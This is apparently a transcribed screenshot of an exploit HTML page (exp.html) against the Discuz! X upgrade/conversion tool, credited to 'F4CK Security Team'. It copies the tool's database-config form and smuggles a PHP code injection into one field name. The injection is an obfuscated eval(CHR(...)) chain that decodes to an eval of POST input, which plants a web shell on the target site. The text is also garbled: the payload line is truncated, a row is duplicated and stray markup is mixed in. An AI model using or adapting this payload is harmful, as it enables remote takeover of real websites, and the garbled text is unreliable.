 exp.html ×
代码 拆分 设计 实时视图 标题: Discuz! X 系列产品升级转换
101 <input type="hidden" name="submit" value="yes"><div class="tableborder" style="margin: auto;">
102 <table width="100%" border="0" cellpadding="4" cellspacing="1" align="center">
103 <tr class="header title"><td colspan="3">数据源服务器设置 (原始版本的数据库)</td>
104 </tr>
105 <tr class="bg1"><td width="150">数据库服务器</td><tr class="bg1"><td width="150">数据库服务器</td>
106 <td class="bg2"><input type="text" size="40" name="newconfig[target][dbhost]" value="localhost"></td>
107 <td class="bg2"><font color="red"></font><font color="red"></td>
108 </tr>
109 <td class="bg2"><input type="text" size="40" name="newconfig[aaa
110
111 eval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(99).C
41).CHR(59));//]" value="localhost"></td>
112 <td class="bg2"><font color="red"></font><font color="red"></td>
113 </tr>
114 <tr class="bg1"><td width="150">数据库用户名</td>
115 <td class="bg2"><input type="text" size="40" name="newconfig[source][dbuser]" value="root"></td>
116 <td class="bg2"><font color="red"></font><font color="red"></td>
117 </tr>
118 <tr class="bg1"><td width="150">数据库密码</td>
119 <td class="bg2"><input type="text" size="40" name="newconfig[source][dbpw]" value=""></td>
120 <td class="bg2"><font color="red"></font><font color="red"></td>
121 </tr>
122 <tr class="bg1"><td width="150">数据库</td>
123 <td class="bg2"><input type="text" size="40" name="newconfig[source][dbname]" value="discuz"></td>
124 <td class="bg2"><font color="red"></font><font color="red"></td>
125 </tr>
126 <tr class="bg1"><td width="150">数据表前缀</td>
F4CK
Security Team
<head><style>